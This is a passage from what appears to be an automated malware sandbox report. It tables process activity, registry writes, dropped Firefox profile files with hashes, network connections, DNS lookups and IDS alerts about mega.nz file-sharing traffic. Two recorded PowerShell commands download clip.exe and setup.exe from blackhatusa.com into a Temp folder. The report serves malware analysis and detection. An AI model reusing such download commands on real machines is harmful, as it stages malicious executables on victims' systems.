| 1748 | powershell -Command "Invoke-WebRequest -Uri 'https://blackhatusa.com/clip.exe' -OutFile 'C:\Users\admin\AppData\Local\Temp\clip.exe' -UseBasicParsing" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1764 | powershell -Command "Invoke-WebRequest -Uri 'https://blackhatusa.com/setup.exe' -OutFile 'C:\Users\admin\AppData\Local\Temp\setup.exe' -UseBasicParsing" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2040 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2040 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=storage.mojom.StorageService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=2912 --field-trial-handle=2560,i,8850029589585858031,11608322556747310722,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 2192 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
64 267
Read events
64 062
Write events
185
Delete events
20
Modification events
| (PID) Process: | (5868) firefox.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Mozilla\Firefox\DllPrefetchExperiment |
| Operation: | write | Name: | C:\Program Files\Mozilla Firefox\firefox.exe |
Value: 0 | |||
| (PID) Process: | (5600) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | delete value | Name: | 15 |
Value: | |||
| (PID) Process: | (5600) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | delete value | Name: | 14 |
Value: | |||
| (PID) Process: | (5600) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | delete value | Name: | 13 |
Value: | |||
| (PID) Process: | (5600) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | delete value | Name: | 12 |
Value: | |||
| (PID) Process: | (5600) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | delete value | Name: | 11 |
Value: | |||
| (PID) Process: | (5600) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | delete value | Name: | 10 |
Value: | |||
| (PID) Process: | (5600) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | delete value | Name: | 9 |
Value: | |||
| (PID) Process: | (5600) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | delete value | Name: | 8 |
Value: | |||
| (PID) Process: | (5600) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | delete value | Name: | 7 |
Value: | |||
Executable files
90
Suspicious files
318
Text files
1 062
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5868 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\9kie7cg6.default-release\startupCache\scriptCache-current.bin | — | |
MD5:— | SHA256:— | |||
| 5868 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\SiteSecurityServiceState.bin | binary | |
MD5:E359A6EC88139DEAAD5AF3AC8E3B2C26 | SHA256:AA07E227121171B851F7202696A0C00ACB3390A7B8FC222EC81D44FAAD5B9F2C | |||
| 5868 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\storage\permanent\chrome\idb\3561288849sdhlie.sqlite-shm | binary | |
MD5:B7C14EC6110FA820CA6B65F5AEC85911 | SHA256:FD4C9FDA9CD3F9AE7C962B0DDF37232294D55580E1AA165AA06129B8549389EB | |||
| 5868 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\storage\permanent\chrome\idb\2918063365piupsah.sqlite-shm | binary | |
MD5:B7C14EC6110FA820CA6B65F5AEC85911 | SHA256:FD4C9FDA9CD3F9AE7C962B0DDF37232294D55580E1AA165AA06129B8549389EB | |||
| 5868 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\storage\permanent\chrome\idb\2823318777ntouromlalnodry--naod.sqlite-shm | binary | |
MD5:B7C14EC6110FA820CA6B65F5AEC85911 | SHA256:FD4C9FDA9CD3F9AE7C962B0DDF37232294D55580E1AA165AA06129B8549389EB | |||
| 5868 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\storage\permanent\chrome\idb\3870112724rsegmnoittet-es.sqlite | — | |
MD5:— | SHA256:— | |||
| 5868 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\storage\permanent\chrome\idb\1657114595AmcateirvtiSty.sqlite-shm | binary | |
MD5:B7C14EC6110FA820CA6B65F5AEC85911 | SHA256:FD4C9FDA9CD3F9AE7C962B0DDF37232294D55580E1AA165AA06129B8549389EB | |||
| 5868 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\datareporting\glean\db\data.safe.bin | binary | |
MD5:3B156E12141F8CBCE9D60CDCE2077617 | SHA256:E6287E44B44ABEA20E1B2E3F415D22B9E5E5FBBC155AD9DADBABA63951B2AF6F | |||
| 5868 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\datareporting\glean\db\data.safe.tmp | binary | |
MD5:3B156E12141F8CBCE9D60CDCE2077617 | SHA256:E6287E44B44ABEA20E1B2E3F415D22B9E5E5FBBC155AD9DADBABA63951B2AF6F | |||
| 5868 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\sessionCheckpoints.json | binary | |
MD5:EA8B62857DFDBD3D0BE7D7E4A954EC9A | SHA256:792955295AE9C382986222C6731C5870BD0E921E7F7E34CC4615F5CD67F225DA | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
46
TCP/UDP connections
126
DNS requests
162
Threats
42
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 2.16.168.114:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5868 | firefox.exe | GET | 200 | 34.107.221.82:80 | http://detectportal.firefox.com/canonical.html | unknown | — | — | whitelisted |
5868 | firefox.exe | GET | 200 | 34.107.221.82:80 | http://detectportal.firefox.com/success.txt?ipv4 | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5868 | firefox.exe | POST | 200 | 142.250.185.163:80 | http://o.pki.goog/s/wr3/FIY | unknown | — | — | whitelisted |
5868 | firefox.exe | POST | 200 | 2.16.168.117:80 | http://r11.o.lencr.org/ | unknown | — | — | whitelisted |
5868 | firefox.exe | POST | 200 | 2.16.168.108:80 | http://r10.o.lencr.org/ | unknown | — | — | whitelisted |
5868 | firefox.exe | POST | 200 | 2.16.168.108:80 | http://r10.o.lencr.org/ | unknown | — | — | whitelisted |
5868 | firefox.exe | POST | 200 | 2.16.168.117:80 | http://r11.o.lencr.org/ | unknown | — | — | whitelisted |
5868 | firefox.exe | POST | 200 | 2.16.168.108:80 | http://r10.o.lencr.org/ | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2104 | svchost.exe | 20.73.194.208:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 20.73.194.208:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 2.16.168.114:80 | crl.microsoft.com | Akamai International B.V. | RU | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
3216 | svchost.exe | 172.211.123.248:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
5868 | firefox.exe | 34.36.137.203:443 | contile.services.mozilla.com | — | — | whitelisted |
5868 | firefox.exe | 142.250.185.202:443 | safebrowsing.googleapis.com | — | — | whitelisted |
5868 | firefox.exe | 31.216.144.5:443 | mega.nz | Datacenter Luxembourg S.A. | LU | whitelisted |
5868 | firefox.exe | 34.107.221.82:80 | detectportal.firefox.com | GOOGLE | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
detectportal.firefox.com |
| whitelisted |
mega.nz |
| whitelisted |
prod.detectportal.prod.cloudops.mozgcp.net |
| whitelisted |
contile.services.mozilla.com |
| whitelisted |
spocs.getpocket.com |
| whitelisted |
mc.prod.ads.prod.webservices.mozgcp.net |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Misc activity | ET FILE_SHARING File Sharing Related Domain in DNS Lookup (mega .nz) |
2196 | svchost.exe | Misc activity | ET FILE_SHARING File Sharing Related Domain in DNS Lookup (mega .nz) |
2196 | svchost.exe | Misc activity | ET FILE_SHARING File Sharing Related Domain in DNS Lookup (mega .nz) |
5868 | firefox.exe | Misc activity | ET FILE_SHARING File Sharing Domain Observed in TLS SNI (mega .nz) |
5868 | firefox.exe | Misc activity | ET FILE_SHARING File Sharing Domain Observed in TLS SNI (mega .nz) |
2196 | svchost.exe | Misc activity | ET FILE_SHARING Observed DNS Query to Filesharing Service (mega .co .nz) |
2196 | svchost.exe | Misc activity | ET FILE_SHARING Observed DNS Query to Filesharing Service (mega .co .nz) |
2196 | svchost.exe | Misc activity | ET FILE_SHARING Observed DNS Query to Filesharing Service (mega .co .nz) |
5868 | firefox.exe | Misc activity | ET FILE_SHARING File Sharing Domain Observed in TLS SNI (mega .nz) |
2196 | svchost.exe | Misc activity | ET FILE_SHARING Observed DNS Query to Filesharing Service (mega .co .nz) |